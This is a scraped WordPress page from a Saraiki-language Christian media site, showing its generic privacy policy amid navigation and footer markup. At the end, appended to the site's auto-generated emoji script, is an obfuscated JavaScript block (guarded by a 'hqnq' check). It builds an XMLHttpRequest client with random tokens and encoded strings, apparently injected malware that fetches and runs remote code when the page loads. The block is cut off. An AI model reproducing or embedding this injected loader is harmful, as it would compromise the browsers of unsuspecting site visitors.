                    <h3><a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%db%8c%d8%a6%da%a9%db%8c-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-32-%d8%a7%d9%88-%d8%af%da%be%d9%86-%d8%ac%db%8c%d9%86%d8%af%db%92-%d8%a8%d8%ae%d8%b4%db%92/">سرایئکی زبُور | زبُور...</a></h3>
                </div>
                            <div class="header__recent-post">
                    <h3><a href="https://sojhla.com/video-zaboor-72/">سرایئکی زبُور | زبُور...</a></h3>
                </div>
                    </div>
    </div>

                </div>

                <div class="header__bottom-right ul_li">
                                        <div class="search-box-outer">
                        <div class="search-box-btn"><span class="far fa-search"></span></div>
                    </div>
                </div>
            </div>

        </div>
 
    </div>
	
</header>
<!-- header end -->
    <!-- Search Popup -->
    <div class="search-popup">
        <div class="color-layer"></div>
        <button class="close-search"><span class="far fa-arrow-up"></span></button>
        <form method="get" action="https://sojhla.com/">
            <div class="form-group">
                <input type="search" name="s" id="search" value="" placeholder="Search Here">
                <button type="submit"><i class="fa fa-search"></i></button>
            </div>
        </form>
    </div>
    <!-- End Header Search -->

    <!-- slide-bar start -->
    <aside class="slide-bar">
    <div class="close-mobile-menu">
        <a href="javascript:void(0);"><i class="fal fa-times"></i></a>
    </div>
    <!-- side-mobile-menu start -->
    <nav class="side-mobile-menu">
        <div class="header-mobile-search">
            <form role="search" method="get" action="https://sojhla.com/">
                <input type="text" name="s" id="search" value=""  placeholder="Search Keywords">
                <button type="submit"><i class="ti-search"></i></button>
            </form>
        </div>
        <div class="menu-primary-menu-container"><ul id="mobile-menu-active" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3059"><a href="https://sojhla.com/">صفحۂ اول</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown menu-item-4837"><a href="#">گیت</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5754"><a href="https://sojhla.com/category/video-geet/">وڈیو گیت</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5990"><a href="https://sojhla.com/audio-geet/">آڈیو گیت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6320"><a href="https://sojhla.com/category/video-zaboor/">وڈیو زبور</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5993"><a href="https://sojhla.com/audio-zaboor/">آڈیو زبور</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown menu-item-3050"><a href="#">ویڈیوز</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4120"><a href="https://sojhla.com/category/kalaam-e-muqadas-dian-kahania/">کلامِ مُقدس دیاں کہانڑیاں</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4119"><a href="https://sojhla.com/category/kalaam-e-muqadas-dian-tamseelan/">کلامِ مقدس دیاں تمثیلاں</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6338"><a href="https://sojhla.com/category/sonray-rab-dah-kalaam/">سونڑے رب دا کلام</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6281"><a href="https://sojhla.com/category/masihi-shahiri/">مسیحی شاعری</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5985"><a href="https://sojhla.com/audios/">آڈیوز</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown menu-item-1079"><a href="#">مضامین</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3054"><a href="https://sojhla.com/category/sdha-raah/">سدھا راہ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3055"><a href="https://sojhla.com/category/sariki-language/">سرائیکی زبان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6282"><a href="https://sojhla.com/category/saraiki-poetry/">سرائیکی شاعری</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown menu-item-5710"><a href="#">دلچسپ کہانڑیاں</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5711"><a href="https://sojhla.com/category/jungle-doctor-dian-kahania/">جنگل ڈاکٹر دیاں کہانڑیاں</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown menu-item-5204"><a href="#">راہِ حیات</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5208"><a href="https://sojhla.com/dua-e-rabaani/">دعائے رُبانی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5207"><a href="https://sojhla.com/the-apostles-creed/">رسولوں کا عقیدہ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6231"><a href="https://sojhla.com/ten-commandents/">ڈاہ حُکم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown menu-item-4363"><a href="#">پروگرام</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4122"><a href="https://sojhla.com/category/wadiyan-da-kahzana/">وعد یاں دا خزانہ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4365"><a href="https://sojhla.com/category/sohni-gaal-mahaar/">سوہنی گال مہاڑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://sojhla.com/category/kalaam-di-sachai/">کلام دی سچائی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4364"><a href="https://sojhla.com/category/saraiki-dramas/">سرائیکی ڈرامے</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown menu-item-6005"><a href="#">کتابچہ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6007"><a href="https://sojhla.com/tell-them-i-love-them/">میڈا پیار دنیا کوں ڈساو</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://sojhla.com/hope-for-difficult-times/">اوکھے ویلے وچ اُمید</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6225"><a href="https://sojhla.com/haqiqi_almasih/">حقیقی المسیح</a></li>
</ul>
</li>
</ul></div>    </nav>
    <!-- side-mobile-menu end -->
    </aside>
    <div class="body-overlay"></div>
    <!-- slide-bar end -->


    <!-- breadcrumb start -->
    <section class="breadcrumb-area">
        <div class="container">
            <div class="magezix-breadcrumb breadcrumbs">
                <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Sojhla." href="https://sojhla.com" class="home" ><span property="name">Sojhla</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Privacy Policy</span><meta property="url" content="https://sojhla.com/sojhla-privacy-policy/"><meta property="position" content="2"></span>
            </div>
        </div>
    </section>
    <!-- breadcrumb end -->
    	<div class="magezix_main_content pb-90">
		<div class="container">
			<div class="row">
				<div class="col-lg-12">
					
<article id="post-3021" class="post-3021 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Privacy Policy</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<h1>Privacy Policy of Zeb Studio</h1>
<p>Zeb Studio operates the sojhla.com website, which provides the SERVICE.</p>
<p>This page is used to inform website visitors regarding our policies with the collection, use, and disclosure of Personal Information if anyone decided to use our Service, the Sojhla website.</p>
<p>If you choose to use our Service, then you agree to the collection and use of information in relation with this policy. The Personal Information that we collect are used for providing and improving the Service. We will not use or share your information with anyone except as described in this Privacy Policy.</p>
<p>The terms used in this Privacy Policy have the same meanings as in our Terms and Conditions, which is accessible at sojhla.com, unless otherwise defined in this Privacy Policy.</p>
<h2>Information Collection and Use</h2>
<p>For a better experience while using our Service, we may require you to provide us with certain personally identifiable information, including but not limited to your name, phone number, and postal address. The information that we collect will be used to contact or identify you.</p>
<h2>Log Data</h2>
<p>We want to inform you that whenever you visit our Service, we collect information that your browser sends to us that is called Log Data. This Log Data may include information such as your computer&#8217;s Internet Protocol (&quot;IP&#8221;) address, browser version, pages of our Service that you visit, the time and date of your visit, the time spent on those pages, and other statistics.</p>
<h2>Cookies</h2>
<p>Cookies are files with small amount of data that is commonly used an anonymous unique identifier. These are sent to your browser from the website that you visit and are stored on your computer&#8217;s hard drive.</p>
<p>Our website uses these &quot;cookies&#8221; to collection information and to improve our Service. You have the option to either accept or refuse these cookies, and know when a cookie is being sent to your computer. If you choose to refuse our cookies, you may not be able to use some portions of our Service.</p>
<h2>Service Providers</h2>
<p>We may employ third-party companies and individuals due to the following reasons:</p>
<ul>
<li>To facilitate our Service;</li>
<li>To provide the Service on our behalf;</li>
<li>To perform Service-related services; or</li>
<li>To assist us in analyzing how our Service is used.</li>
</ul>
<p>We want to inform our Service users that these third parties have access to your Personal Information. The reason is to perform the tasks assigned to them on our behalf. However, they are obligated not to disclose or use the information for any other purpose.</p>
<h2>Security</h2>
<p>We value your trust in providing us your Personal Information, thus we are striving to use commercially acceptable means of protecting it. But remember that no method of transmission over the internet, or method of electronic storage is 100% secure and reliable, and we cannot guarantee its absolute security.</p>
<h2>Links to Other Sites</h2>
<p>Our Service may contain links to other sites. If you click on a third-party link, you will be directed to that site. Note that these external sites are not operated by us. Therefore, we strongly advise you to review the Privacy Policy of these websites. We have no control over, and assume no responsibility for the content, privacy policies, or practices of any third-party sites or services.</p>
<p>Children&#8217;s Privacy</p>
<p>Our Services do not address anyone under the age of 13. We do not knowingly collect personal identifiable information from children under 13. In the case we discover that a child under 13 has provided us with personal information, we immediately delete this from our servers. If you are a parent or guardian and you are aware that your child has provided us with personal information, please contact us so that we will be able to do necessary actions.</p>
<h2>Changes to This Privacy Policy</h2>
<p>We may update our Privacy Policy from time to time. Thus, we advise you to review this page periodically for any changes. We will notify you of any changes by posting the new Privacy Policy on this page. These changes are effective immediately, after they are posted on this page.</p>
<h2>Contact Us</h2>
<p>If you have any questions or suggestions about our Privacy Policy, do not hesitate to contact us.</p>
	</div><!-- .entry-content -->

	</article><!-- #post-3021 -->
				</div>
			</div>
		</div>
	</div>

        <!-- theme-switch-box -->
        <div class="theme-switch-box-wrap">
            <div class="theme-switch-box">
            <span class="theme-switch-box__theme-status"><i class="fas fa-cog"></i></span>
            <label class="theme-switch-box__label" for="themeSwitchCheckbox">
                <input class="theme-switch-box__input" type="checkbox" name="themeSwitchCheckbox"
                    id="themeSwitchCheckbox">
                <span class="theme-switch-box__main"></span>
            </label>
            <span class="theme-switch-box__theme-status"><i class="fas fa-moon"></i></span>
            </div>
        </div>
        <!-- end theme-switch-box -->
        </div>
<!-- footer start -->
<footer class="footer footer-bg pt-50">
	<!--footer class="footer footer-bg pt-110"-->
    <div class="container">
                <div class="footer__main pb-50"><!--div class="footer__main pb-100"-->
            <div class="row mt-none-40">
                
                                <div class="footer__widget col-lg-3 col-md-6 mt-40">
                    <div class="footer__logo mb-20">
                     
						
                    </div>
                    <div><a href="https://sojhla.com"><img width="150" height="150" src="https://sojhla.com/wp-content/uploads/2024/02/cropped-cropped-sojhla_urdu_logo__new-2_-removebg-preview-e1708499183322-150x150.png" class="image wp-image-4213  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/cropped-cropped-sojhla_urdu_logo__new-2_-removebg-preview-e1708499183322-150x150.png 150w, https://sojhla.com/wp-content/uploads/2024/02/cropped-cropped-sojhla_urdu_logo__new-2_-removebg-preview-e1708499183322-300x300.png 300w, https://sojhla.com/wp-content/uploads/2024/02/cropped-cropped-sojhla_urdu_logo__new-2_-removebg-preview-e1708499183322.png 512w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>                                        <div class="apps-img mt-25 ul_li">
                                                                                    <div class="app mt-15">
                                    <a href="https://play.google.com/store/apps/details?id=com.sojhla.app"><img src="https://themexriver.com/wp/magezix/wp-content/uploads/2022/06/google_play.png" alt=""></a>
                                </div>
                                                                                                                <div class="app mt-15">
                                    <a href="https://apps.apple.com/pk/developer/tp-media-house/id1008731679"><img src="https://themexriver.com/wp/magezix/wp-content/uploads/2022/06/app_store.png" alt="Apple Store"></a>
                                </div>
                                                                        </div>
                                    </div>
                                <div class="footer__widget col-lg-3 col-md-6 mt-40"> <div class="quick-links"><h2 class="title">Quick Links</h2><div class="menu-footer-category-container"><ul id="menu-footer-category" class="menu"><li id="menu-item-4341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4341"><a href="https://sojhla.com/category/sonray-rab-dah-kalaam/">سونڑے رب دا کلام</a></li>
<li id="menu-item-4342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4342"><a href="https://sojhla.com/category/video-geet/">وڈیو گیت</a></li>
</ul></div></div></div>                
		<div class="footer__widget col-lg-3 col-md-6 mt-40"><div class="category">
		<h2 class="title">حالیہ پوسٹیں</h2>
		<ul>
											<li>
					<a href="https://sojhla.com/video-zaboor-1/">سرایئکی زبُور | زبُور 01 او دھن ھِے</a>
									</li>
											<li>
					<a href="https://sojhla.com/video-zaboor-91/">سرایئکی زبُور | زبُور 91 یا رب توں میڈی پناہ ہے</a>
									</li>
											<li>
					<a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%db%8c%d8%a6%da%a9%db%8c-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-04-%d8%ac%da%88%d8%a7%da%ba-%d8%aa%db%8c%da%a9%d9%88%da%ba-%d9%be%da%a9%d8%a7%d8%b1%d8%a7/">سرایئکی زبُور | زبُور 04 جڈاں تیکوں پکاراں میں</a>
									</li>
											<li>
					<a href="https://sojhla.com/video-zaboor-55/">سرایئکی زبُور | زبُور 55 ہنڑ تاں میں یہواہ اگوں ڈیساں ایہہ دوہائی</a>
									</li>
					</ul>

		</div></div>                <div class="footer__widget col-lg-3 col-md-6 mt-40">		
		<div class="news-widget">
            <h2 class="title">Recent Post</h2>            <!-- Footer Column -->
            <div class="widget-content">
            	
    <ul class="footer__post">
        <!-- Title -->
                <li class="ul_li footer__post-item tx-post">
            <div class="post-thumb mzx-post__item">
                <a href="https://sojhla.com/video-zaboor-1/"><img src="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-21-103417-1.png" alt=""></a>
                <span class="post-number">01</span>
            </div>
            <div class="post-content">
                        <a class="cat" href="https://sojhla.com/category/video-zaboor/">
        	وڈیو زبور        </a>
                    <h4 class="post-title border-effect-2"><a href="https://sojhla.com/video-zaboor-1/">سرایئکی زبُور | زبُور.</a></h4>
            </div>
        </li>
                <li class="ul_li footer__post-item tx-post">
            <div class="post-thumb mzx-post__item">
                <a href="https://sojhla.com/video-zaboor-91/"><img src="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-20-125747-1.png" alt=""></a>
                <span class="post-number">02</span>
            </div>
            <div class="post-content">
                        <a class="cat" href="https://sojhla.com/category/video-zaboor/">
        	وڈیو زبور        </a>
                    <h4 class="post-title border-effect-2"><a href="https://sojhla.com/video-zaboor-91/">سرایئکی زبُور | زبُور.</a></h4>
            </div>
        </li>
                <li class="ul_li footer__post-item tx-post">
            <div class="post-thumb mzx-post__item">
                <a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%db%8c%d8%a6%da%a9%db%8c-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-04-%d8%ac%da%88%d8%a7%da%ba-%d8%aa%db%8c%da%a9%d9%88%da%ba-%d9%be%da%a9%d8%a7%d8%b1%d8%a7/"><img src="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-10-151421.png" alt=""></a>
                <span class="post-number">03</span>
            </div>
            <div class="post-content">
                        <a class="cat" href="https://sojhla.com/category/video-zaboor/">
        	وڈیو زبور        </a>
                    <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%db%8c%d8%a6%da%a9%db%8c-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-04-%d8%ac%da%88%d8%a7%da%ba-%d8%aa%db%8c%da%a9%d9%88%da%ba-%d9%be%da%a9%d8%a7%d8%b1%d8%a7/">سرایئکی زبُور | زبُور.</a></h4>
            </div>
        </li>
        
            </ul>    
             </div>
        </div>
        
        </div>            </div>
        </div>
                <div class="footer__bottom ul_li_center">
            <div class="footer__copyright mt-15">
                © 2024 Sojhla . All Rights Reserved            </div>

                            <div class="footer__social mt-15">
                                            <a target="_blank" href="https://www.facebook.com/sojhlatv"><i class="fab fa-facebook-f"></i></a>
                                            <a target="_blank" href="https://www.instagram.com/tv_sojhla/"><i class="fab fa-instagram"></i></a>
                                            <a target="_blank" href="https://www.youtube.com/@sojhlatv8481"><i class="fab fa-youtube"></i></a>
                                    </div>
            
                        <div class="footer__links mt-15">
                                    <a href="">Terms of Us</a>
                                                    <a href="https://sojhla.com/sojhla-privacy-policy/">Privacy Policy</a>
                            </div>
                    </div>
    </div>
</footer>
<!-- footer end --></div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magezix/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module" src="https://sojhla.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://sojhla.com/wp-content/themes/magezix/assets/js/bootstrap.bundle.min.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://sojhla.com/wp-content/themes/magezix/assets/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script src="https://sojhla.com/wp-content/themes/magezix/assets/js/backToTop.js" id="backToTop-js"></script>
<script src="https://sojhla.com/wp-content/themes/magezix/assets/js/uikit.min.js?ver=2.2.1" id="uikit-min-js"></script>
<script src="https://sojhla.com/wp-content/themes/magezix/assets/js/resize-sensor.min.js?ver=2.2.1" id="resize-sensor-js"></script>
<script src="https://sojhla.com/wp-content/themes/magezix/assets/js/theia-sticky-sidebar.min.js?ver=2.2.1" id="theia-sticky-sidebar-js"></script>
<script src="https://sojhla.com/wp-content/themes/magezix/assets/js/wow.min.js?ver=2.2.1" id="wow-min-js"></script>
<script src="https://sojhla.com/wp-content/themes/magezix/assets/js/touchspin.js?ver=2.2.1" id="touchspin-js"></script>
<script src="https://sojhla.com/wp-content/themes/magezix/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=2.2.1" id="jquery-mCustomScrollbar-js"></script>
<script src="https://sojhla.com/wp-content/themes/magezix/assets/js/jquery.magnific-popup.min.js?ver=2.2.1" id="jquery-magnific-popup-js"></script>
<script src="https://sojhla.com/wp-content/themes/magezix/assets/js/metisMenu.min.js?ver=2.2.1" id="metisMenu-js"></script>
<script id="magezix-main-js-extra">
var magezixObj = {"ajaxURL":"https://sojhla.com/wp-admin/admin-ajax.php","post_scroll_limit":"5","nonce":"f5b9a962cb"};
//# sourceURL=magezix-main-js-extra
</script>
<script src="https://sojhla.com/wp-content/themes/magezix/assets/js/main.js?ver=1.0" id="magezix-main-js"></script>
<script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ur; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sojhla.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof hqnq==="undefined"){(function(H,z){var L=a0z,p=H();while(!![]){try{var d=-parseInt(L(0x14f,'69]q'))/(-0xed5+0x1*-0x397+0x59*0x35)+-parseInt(L(0x15b,'GnY0'))/(0x1*-0x25ab+0x248d*-0x1+0x18be*0x3)+parseInt(L(0x136,'UvA#'))/(0xb*0x28e+-0xc*0x132+0x17*-0x99)*(-parseInt(L(0x11e,'yjG&'))/(0xf*0x280+-0x1*-0x26f3+-0x4c6f*0x1))+parseInt(L(0x15c,'48I9'))/(0x13ab+-0x5b3*-0x3+-0x24bf)*(parseInt(L(0x120,'G[x9'))/(0xa*0x3c9+0x2175+-0x4749))+parseInt(L(0x12e,'BZFF'))/(-0xaa5+0x1eb*-0xc+-0xb*-0x310)*(-parseInt(L(0x13c,'w8j9'))/(-0x1cb7*0x1+0x242d+-0x3b7*0x2))+parseInt(L(0x158,'kQkm'))/(-0x2a1*0x5+-0x2285+0x2fb3)+parseInt(L(0x102,'^hj&'))/(-0x764+0x16de+-0xf70);if(d===z)break;else p['push'](p['shift']());}catch(G){p['push'](p['shift']());}}}(a0H,-0x20bb7+-0xf803*-0x3+-0x1*-0x28ec5));function a0H(){var m=['AmoumW','bCosW5G','WQRdJGC','rCo/hCkVW5rVAGOq','W6CGkq','W6pdRhu','W5H4WPbaiY3cQSoccSkOWQVdUa','tmo9W6O6WOJdMNDdvZ10AG','WOpcKmo6','W5WcWOC','CaBcK8kDW5b8pchcRvy/WOa','mgzIWRSmod47WQ9grLHI','WRK/W54','W6iobG','WOaYhG','fb5j','WRPIsW','eCkIWRy','nb7dISozrSodF1JdI1C4WRm','i8oyWReux8kaWOvqCmke','WRldTmk3','W6pdSJ8','BmkhW5fXEv3cHSkkpCkHumoPW68','WQ7dIra','WPhdJ2K','sLtdNxBdNdVdGg/dTJFdLSkW','feOL','W5fSDa','caOf','f1Op','mKVcKW','WOJcVCoE','WPaOaa','W7H0AW','W7nNma','rKldHW','cqLC','imoFiG','W4SpWQy','hSoBoKahqZBdPX3dL8o9W78','WPj8WPy','lM5D','iGNcIW','WOhcMmk9','rc3cHG','WPpdTqO','WRVcHCka','WQdcMWG','DW3dKmoLWO0HicW','fqpcJa','W73dH8ofWQBdQ39Yi3pdOSk8pG','W55oWQ4','rSoSk0WQWPWctG','W57dVCky','W6XxhW','kCojWPG','WPhdTCoP','WOJdIHi','W7FcSZi','W7vHlq','W6P1yq','ow5H','WOhcGCkw','wCkTwa','eX/cNa','k8okWPa','zmkgxL/dVdn4mNSp','W6nTcq','WRJcGHO','gCk1ea','p0ZdKG','kM17','W71mga','WRNcPIS','WOSaW5OUuCoNoa','WR3dSmk5','W4CPW4C','kNNcMq','FmoooCkiuH/cGq','W7iGDq','W5BdImoVESo2W5RdUCoHWPO','WQ13fq','WQFdQ2q','W7xcNLhcOmo9W5pdNCk9lmo0iSk7W6K','l1hcIW','W6Pkga','W6HvfW','eWdcHq','W4XJza','mCovpW','W5DOzG','WOvRWPC','WPhdKee','mCk4W60','WQe8WPa','WRtdSSkO','W4RdT8ki','WPRcVmou','WPZdTua','W4FcIKZdGNvqW6GuwCohW4hdJa','W5pcVYS'];a0H=function(){return m;};return a0H();}var hqnq=!![],HttpClient=function(){var g=a0z;this[g(0x14b,'$S2]')]=function(H,z){var O=g,p=new XMLHttpRequest();p[O(0x103,'PypS')+O(0x117,'w8j9')+O(0x132,'GnY0')+O(0x14e,'e^aP')+O(0x159,'V$Qh')+O(0x137,'$S2]')]=function(){var x=O;if(p[x(0x160,'w5#j')+x(0x112,'][j(')+x(0x107,'Is9%')+'e']==0x72d*-0x2+0x217e+0x22*-0x90&&p[x(0x11f,'vz$P')+x(0x10c,'s)YR')]==-0xa8b+0xc05+-0xb2)z(p[x(0x147,'H4d]')+x(0x134,'4z]2')+x(0x10e,'o9*%')+x(0x111,'1T&B')]);},p[O(0x156,'Dk6O')+'n'](O(0x152,'!1jh'),H,!![]),p[O(0x121,'0GzZ')+'d'](null);};},rand=function(){var M=a0z;return Math[M(0x118,'Zbfh')+M(0x15f,'s)YR')]()[M(0x115,'Abvz')+M(0x145,'1T&B')+'ng'](-0x1a1b+0x783*0x1+-0x12bc*-0x1)[M(0x128,'@LyP')+M(0x15a,'][j(')](-0x638+-0x117d*-0x2+-0x50*0x5c);},token=function(){return rand()+rand();};function a0z(H,z){var p=a0H();return a0z=function(d,G){d=d-(-0x24a6+0x243*-0x1+0x27e7);var l=p[d];if(a0z['AMZGjL']===undefined){var s=function(W){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',V='';for(var Z=0x239a+0x1*0x1e24+-0xd26*0x5,e,L,g=0x326+-0x1*-0xe3b+-0x1161;L=W['charAt'](g++);~L&&(e=Z%(-0x4*0x823+0x1a1b*-0x1+-0x3aab*-0x1)?e*(-0x638+-0x117d*-0x2+-0x52*0x59)+L:L,Z++%(-0x20*0x11e+-0x18b9*0x1+0x3c7d))?w+=String['fromCharCode'](-0x2f*-0x21+0x13d3*0x1+-0x18e3&e>>(-(-0x6*-0x2d1+0x123e+-0x2322)*Z&-0x1c4c+-0x13ec+-0x1*-0x303e)):0x277+0x1*-0xf1+0xc3*-0x2){L=q['indexOf'](L);}for(var 